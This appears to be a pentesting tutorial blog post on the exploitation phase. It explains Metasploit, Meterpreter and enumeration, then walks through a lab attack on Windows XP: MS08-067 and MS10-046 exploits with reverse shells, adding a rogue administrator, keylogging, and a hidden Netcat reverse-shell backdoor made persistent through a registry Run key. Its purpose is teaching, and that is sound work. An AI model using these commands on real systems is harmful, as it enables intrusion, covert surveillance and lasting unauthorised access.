Introduction to the Exploitation Phase of Hacking

Welcome to the exciting phase. This is the phase most people think of when the word “hacking” is mentioned - launching exploits, gaining access to computers and more!

What is Exploitation?
Now we’re getting there – this is the “cool” part. When you think of hacking, this is the phase most people probably think of. Terminals all over the place, command prompts popping up every second, bruteforcing passwords, fancy GUIs and everything else you’ve ever seen in the movies.
Ok, maybe it’s not THAT exciting or flashy, but it is still the most exciting phase.
So, what is it? Well, according to the Penetration Testing Execution Standard (PTES), the exploitation phase:
Focuses solely on establishing access to a system or resource by bypassing security restrictions - Penetration Testing Execution Standard
The attack vector is generally swift and focuses on a target providing the highest chances of success. It is typically planned extensively in advance.
Ultimately, exploitation is the process of launching an exploit against a vulnerable target. In some cases, it may even be a DoS attack.
But, what is a vulnerability though? Good question! A vulnerability is a security flaw or weakness in an application or system that enables an attacker to compromise the target system. In an amazing sentence, an exploit is a realization of a vulnerability – it’s when you go “Oh sh**, it worked and I’m in”.
Generally, an exploit is a program that takes advantage of a specific vulnerability and provides an attacker with access to the target.
Exploits provide access only as long as the program that was exploited remains running. When the target machine reboots or the exploited process is stopped, the shell is stopped, and we get kicked back out.
Attackers usually try to install backdoors for future access. An exploit typically carries a payload and delivers it to the target system. Payloads are additional software or functionality installed and executed on the target upon successful execution of an exploit.

Types of Exploitation
Exploits are commonly categorized by the type of vulnerability and the result of running the exploit. Some examples of types are:
Buffer overflows
Uncontrolled format string
Input validation (SQL injection, XSS)
Local or Remote
Some examples of results are:
Access to the target
Escalation of privileges
DoS
When hacking a system, the attacker first tries to gain access to a target system using information obtained and loopholes found in the previous phases. Once in, they can freely perform various activities such as stealing sensitive data, implementing a sniffer to capture network traffic and infecting the system with malware.
Techniques such as password cracking, vulnerability exploitation and social engineering can be used to gain access to the target system.
After gaining access using a low-privileged user, the attacker may then try to increase their privileges to admin level to perform protected system operations.
With admin level privileges, they can proceed to the next level of the system hacking phase, which is the execution of applications.
Normally the attacker exploits known system vulnerabilities to escalate user privileges or cracks admin passwords.
With admin privileges, attackers can install malware (trojans, backdoors, rootkits, keyloggers). Installing rootkits allows the attacker to gain access at the OS level to perform malicious activities. To maintain access for later use, they can install backdoors.

Exploitation Tools
Several commercial tools exist for exploitation. An excellent open source framework for exploitation is called Metasploit. Other open source tools exist including BeEF, SQLMap and Social Engineering Toolkit (SET).
Metasploit Framework
The Metasploit Framework is a modular pentesting platform that enables the writing, testing and execution of exploit code. It contains a suite of tools that can be used to test security vulnerabilities, enumerate networks, execute attacks and evade detection.
At its core, the framework is an open source collection of tools that provide a complete environment for pentesting and exploit development.
It is based on a few core components:
Libraries
Interfaces
Modules
Mixins
Plugins
Interfaces
There are a variety of interfaces to interact with the framework. The first is Msfconsole.
Msfconsole provides a flexible way to use most features of MSF. It allows for execution of external commands and allows for tab completion.
Next, there is MsfCLI. This is a command line interface and is great for scripting. It only handles one shell at a time though, making it impractical for client-side attacks. It was removed in 2015 but the “-x” option in msfconsole provides similar functions.
Metasploit Community Edition is a free GUI that simplifies network discovery and vulnerability verification for specific exploits. It allows for:
Mapping of a network – host identification, port scanning and OS fingerprinting
Integration with other vulnerability scanners – import data from Nessus, Nmap
Automatically finds the best exploit
Verify remediation – checks patched hosts against vulnerabilities
Finally, there is Armitage. This is a Java based GUI that visually streamlines the features within MSF.
Libraries
The main libraries for the framework are Rex, Msf::Core, and Msf::Base. You can find out more about them here.
Plugins
Plugins are a component that extend, enhance or alter the functionality of the framework. For example, a plugin can be created to add a new command.
They can be used to automate specific tasks. However, plugins only work in the msfconsole.
Mixins
A mixin allows the sharing of code between modules which can help reduce the amount of duplicate code that exists between modules. Mixins can add new features and allows modules to have different flavours.
Modules
Any task that can be performed with the MSF is defined with a module. Modules are the core component of MSF. A module is a piece of software that can perform a specific action. Some examples include exploitation, fuzzing and scanning.
Modules include:
Exploits - executes a sequence of commands to target a vulnerability, it takes advantage of a vulnerability to provide access. Exploits are modules that use payloads (an exploit without a payload is an Auxiliary module).
Payloads - shell code that runs after an exploit compromises a system. Three types of payload modules (singles, stagers, stages). Singles are self contained and standalone. Stagers setup a network connection between attacker and victim. Stages are payload components downloaded by Stagers.
Auxiliary - does not execute a payload, examples include scanners, fuzzers, DoS
NOPs - a NOP generator produces a series of random bytes to keep the payload sizes consistent
Encoders - payload encoder enables you to evade IDS and IPS signatures looking for specific bytes of a payload
Post Exploitation - gather more information or further access, examples include hash dumps and app and service enumerators
Finally, there are different types of exploits:
Passive
Active
Active exploits will exploit a specific host, run until completion and then exit (brute-force as an example).
Passive exploits wait for incoming hosts and exploit them as they connect. Passive exploits almost always focus on clients such as browsers, FTP clients, etc…

Meterpreter
What is Meterpreter? Put it simply, it is an advanced payload. Meterpreter is executed entirely from RAM memory which tries to avoid standard anti-virus detection. Additionally, Meterpreter provides encryption and can do a good job at obfuscating the communication.
Meterpreter also avoids the creation of new processes as it executes in the context of the processing being exploited. The process being exploited can (not always) continue to run after injection. It can easily migrate to another process.
It allows for incredible control and automation when it comes to writing extensions. Server extensions can be written in any language that can be distributed as DLL files.
It works similarly to a CMD or BASH shell. It provides a default set of commands. Some examples include:
Fs – allows for uploading and downloading files to and from the remote machine
Net – allows for dynamically creating port forwards to enable reaching hosts on an inside network not directly reachable from the client
Hashdump – dumps the SAM table of a Windows device

Let’s Get Physical
Enough theoretical stuff. The best way to learn this stuff and let it sink it is by doing it (or in this case, seeing examples in action. Feel free to reproduce this in your own legal environment to get even more hands-on!
So, from the perspective of hackers, finding vulnerabilities is the best thing. Typically, the primary goal for hackers is to gain system access/control or execute a DoS attack against the target. First, we’ll look at Windows enumeration.
Windows Enumeration
Windows enumeration is a technique that allows the discovery of domain user information. It is not an exploitation of a system, but more an extension to target scanning.
The idea behind enumeration is to find as much information as possible on user accounts, possibly System or Admin accounts.
First, we can open a CMD on Windows XP and execute:
net user \\192.168.95.100\ipc$ /u:"" ""
Where:
ipc$ specifies the Inter-Process Connection network share. The $ sign indicates a hidden share.
/u: "" "" specifies no username and password (NULL connection)

Then, we can confirm the connection by executing:
net use

Then, we execute:
net view \\192.168.95.100
Windows should return an error. With a Null session, the server refuses to answer the new view request to list resources.

However, we can try the same with a user that does have credentials. First, we logout and login on to the Caley domain using the following:
ubolt:1mSuperFast!
Then, we enter the same net view command:

Since we are a domain user, the server replies to the query. Trying some more commands, we get even more information:
net user /domain

net group /domain

net user ubolt /domain

Windows enumeration could be completed automatically using a Linux tool called enum4linux which is available by default on Kali.
To use it, the syntax is as follows:
enum4linux -U 192.168.95.100
Where:
-U specifies user enumeration
This command uses an unauthenticated (NULL) session - not much information can be gained from it.

To get more information, we can use a username and password:
enum4linux -U -u ubolt -p 1mSuperFast! 192.168.95.100

It returns the complete list of user accounts in the domain.
RID cycling is another technique for finding user accounts. However, like before, authentication is required for a successful attempt.
RID stands for Relative Identifier. This is a number that is assigned to Active Directory objects (users, computers, etc..) at creation and becomes part of their Security Identifiers (SIDs). The RID is allocated by each Windows DC in the domain.
SIDs are unique alphanumeric strings that map to a single object in the domain. SIDs contain a domain ID concatenated with a RID.
Some SIDs and RIDs are considered well known as their values contain always the same number. For instance, the SID for Administrator group is assigned a value of "S-1-5-21-domain-500".
This means it can be safe to assume that the value 5500 indicates the Administrators group. Enum4linux supports RID cycling searches.
The syntax is as follows:
enum4linux -r -u ubolt -p 1mSuperFast! 192.168.95.100

User domain accounts are not in this list. By default, enum4linux scans the RID ranges 500-550 and 1000-1050 which do not cover all the users accounts.
The range can be changed by executing:
enum4linux -R 1100-1150 -u ubolt -p 1mSuperFast! 192.168.95.100

Introduction to Metasploit
To start Metasploit, type:
sudo msfconsole

If Metasploit needs updating, use the following command:
msfupdate
At the msf prompt execute:
help

This lists a summary of the commands available within the MSF. The same result is viewable by entering "?".
As an example, we can search for specific keywords or exploits or anything. For example, the MS08-067 vulnerability which:
could allow remote code execution if an affected system received a specially crafted RPC request. On Microsoft Windows 2000, Windows XP, and Windows Server 2003 systems, an attacker could exploit this vulnerability without authentication to run arbitrary code. It is possible that this vulnerability could be used in the crafting of a wormable exploit
To see if this is true, we can search to check if a module is available for it:
search MS08-067

The results include the name of the module, its disclosure date, the rank and a brief description. The Rank is an important factor to consider.
The higher the Rank, the better chances the exploit has to succeed. It basically provides a definition of how effective the exploit is and the impact it can have on the target (will it crash it or not).
To use the exploit available, type:
use 0

Once loaded, it is possible to view the available payloads:
show payloads

There are several payloads available. Within the list, search for "windows/shell_reverse_tcp". Once identified, it needs to be linked to the module by entering:
set payload windows/shell_reverse_tcp

At this point, check what options are required for the exploit to work by typing:
show options

Notice the value RHOST and LHOST. They represent the Remote Host (target) and the Local Host (us). These parameters should be set to the appropriate IPs:
set RHOST 192.168.95.10
set LHOST 172.16.10.20

NOTE: The lport could be set to a different port. As metasploit uses the port 4444 by default, it could be spotted instantly if an admin is checking connections.
To launch the exploit, type:
run

We now have access to the command prompt on the server. Some good things to do are running the following commands:
systeminfo

This should show system configuration and things like OS name, version, up time, owner, organization, etc...
To check network connections:
netstat

We can add a user by:
net user hacker Strongpwd123 /add

Next, we can add the new user to the administrator group via:
net localgroup administrators hacker /add

To check, type:
net localgroup administrators

Next, we can take advantage of the MS08-067 vulnerability by using a payload that allows for VNC connection to the target.
After closing the other session, we can use the same exploit by searching for it and using it. Then, we can set the payload to the following:
set payload windows/vncinject/reverse_tcp

Then, we once again set the RHOST and LHOST IP addresses. Once set, we run the exploit.

Armitage GUI
Before starting, you need to run a couple of commands to get the system ready for the Armitage interface to run:
systemctl start postgresql.service
sudo msfdb init

Then run Armitage:
sudo armitage

To begin, we can start enumerating hosts in the 192.168.95.0/24 network. To do this, select Host --> Nmap scan --> Ping Scan and then enter the subnet:

We can do an additional scan to the same network to identify their OS via Host --> Nmap Scan -- > Quick Scan (OS detect).

Once all devices have been identified, you can start experimenting with identifying possible exploits for each target. You can try with Attacks --> Find Attacks but it does not always work.
To launch an attacker, we can set the exploit from the left hand side - in this case Attack -> smb -> MS08_067_netapi:

After exploiting it, the machine turns red. To interact with the target, right click the computer and select Meterpreter 1 -> Interact -> Command Shell.

Metasploit: Client-Side Exploit & Meterpreter
Client-side exploits are types of attacks that relies on the victim completing a specific action on their computer. They are generally used in conjunction with phishing attacks.
An example has the victim willingly accessing a web site, but inadvertently triggering an exploit, which opens a connection back to the client.
Meterpreter is an advanced payload. It is capable of providing the user with a powerful CLI that can be used to interact with the victim PC.
Meterpreter functionality is similiar to those of Windows cmd.exe or the Linux bash shell as it provides a series of internal commands for performing specific advanced tasks during the pentesting process.
First, we search for the exploits that include the word "browser":
search browser

All of the results are exploits written to take advantage of browser vulnerabilities. To be more specific, we can search for MS10-046:
search ms10-046

This is an exploit that, according to its Microsoft Security Bulletin, takes advantage of a vulnerability in Windows Shell.
The vulnerability could allow remote code execution if the icon of a specially crafted shortcut is displayed. An attacker who successfully exploited this vulnerability could gain the same user rights as the local user. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights
To test it, we can use the exploit/windows/browser/ms10_046_shortcut_icon_dllloader module and then enter the following command to find out more info:
info

Then, check the options. Note that only the SRVHOST needs to be set. The default values do not need to be changed:

Then, we can set the payload:
set payload windows/meterpreter/reverse_tcp

Finally, we can set the LHOST and LPORT:
set LHOST 172.16.10.20
set LPORT 443

Finally, we run it.

Next, we switch to Windows XP and login as the local admin. Then, launch IE and browse to 172.16.10.20.

Looking back, we see a session has been opened.

Some things we can do are:
sessions -l
sessions -i ID
help

Notice that the commands are categorized by function. Some information gathering commands could be run to obtain info on the system. For example:
getuid
sysinfo

To enter a traditional CMD, enter:
shell

Meterpreter can run a script called "WinEnum" by typing:
run winenum

Meterpreter can be used to run a number of scripts. Some of these scripts are already available by default within MSF. Once the script has finished, the outputs are saved under the home directory as /msf4/logs/scripts and the name of the script.

Next, a key logger can be installed on the XP machine directly from Meterpreter. First, switch back to Meterpreter and enter:
getpid

This returns the Process ID that Meterpreter is running on. Enter the following command:
ps

Looking at the process list, PID 824 is associated with the rundll32.exe program name. We can migrate to another process using its PID.
For example, explorer.exe has a PID of 772. To migrate to it:
migrate 772

Now, we can start the key logger service by typing:
keyscan_start

After typing something on the target, we can type:
keyscan_dump

To stop it:
keyscan_stop
Installing Netcat as Backdoor
In a previous post, we used Netcat to perform banner grabbing. It can also be used for more things.
In general, Netcat is a tool that allows communication and network traffic to flow from one machine to another. It's flexibility makes it an excellent choice for a backdoor.
Netcat can function in either a client or server mode. When in client mode, the tool can be used to make a connection to another service. While in server mode, it acts as a listener where it waits to accept an incoming connection.
Netcat can connected from any port on your local machine to any port on the target machine.
Netcat can be used to:
Transfer files between machines
Conduct port scans
Serve as a simple IM/chat
Function as a simple web server
Perform banner grabbing
Utilizing an existing meterpreter session, we can first check our system privileges via:
getuid

Kali includes the Windows version of Netcat into the windows-binaries folder. As SYSTEM, you can copy file to any directory. Meterpreter is capable of easily transferring files to the target.
First, we can navigate to the Windows\System32 directory. Once there, we can move into the required folder within Kali Linux:
lcd /usr/share/windows-binaries

Then, use the upload command to upload nc.exe:
upload nc.exe

Once uploaded, we can open a new terminal and execute:
nc -lvnp 443

Netcat is waiting for a client to connect. Now, switch back to Meterpreter and execute the following:
execute -H -f nc.exe -a "172.16.10.20 443 -e cmd.exe"
Where:
-H hides the process
-f specifies the file to execute
-a specifies the arguments to pass (in quotes)

Now, we have a Netcat session. However, a key feature is still missing - it needs to be persistent!
If the XP VM is rebooted, Netcat does not survive. To make it persistent, it needs to be added into the Windows registry as a service.
In the CMD, execute:
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v services /t reg_sz /d “c:\windows\system32\nc.exe 172.16.10.20 443 -d -e cmd.exe”
Where:
/v specifies a name (services)
/t reg_sz specifies the data type is string
-d specifies a netcat option to make it run invisibly

The Netcat service now restarts every time users log in. To test it, we can exit Netcat first. Then, launch it again and listen on port 443.
Then, exit the Meterpreter session and kill all the sessions and jobs:
sessions -K
jobs -K

After, reboot Windows XP and login to the Caley domain as:
Student:B3Safe!
Once done, we get a new session back:


Conclusion
I hope you enjoyed reading this and you are well on your way to becoming a cyber security professional. Keep up the work and you’ll get there in no time. As you could tell, there are a ton of different methods, tools and resources in the cybersecurity realm. I encourage everyone to research more about it, finding interesting tools, playing around with them and experimenting.